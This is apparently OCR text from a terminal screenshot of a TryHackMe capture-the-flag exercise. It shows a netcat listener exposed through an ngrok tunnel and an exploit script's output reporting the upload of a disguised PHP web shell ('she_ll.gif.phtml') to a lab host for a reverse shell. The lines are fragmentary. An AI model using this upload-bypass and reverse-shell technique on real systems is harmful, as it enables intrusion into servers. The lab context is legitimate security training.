 Index of /assets/data/us...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 12:45
john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@ubuntu-vm: ~/ctf/thm/yotjf 34x13
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$ nc
-lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 4
0454
^C
john@ubuntu-vm:~/ctf/thm/yotjf$ nc
-lnvp 8888
Listening on 0.0.0.0 8888
john@ubuntu-vm: ~/ctf/thm/yotjf 90x16
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account johnhammond010@gmail.com (Plan: Free)
Update update available (version 2.3.39, Ctrl-U to update)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://4.tcp.ngrok.io:12534 -> localhost:8888
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 2.59 2.59
john@ubuntu-vm: ~/ctf/thm/yotjf 100x13
o 12534
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarn d HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certific s s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.
warnings.warn(
<div id='uploadreturn'>File she_ll.gif.phtml is an image: <br><div id='uploa
ml has been uploaded to: ../data/usrimg/she_ll.gif.phtml</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureReques HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certif s s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.
warnings.warn(
john@ubuntu-vm:~/ctf/thm/yotjf$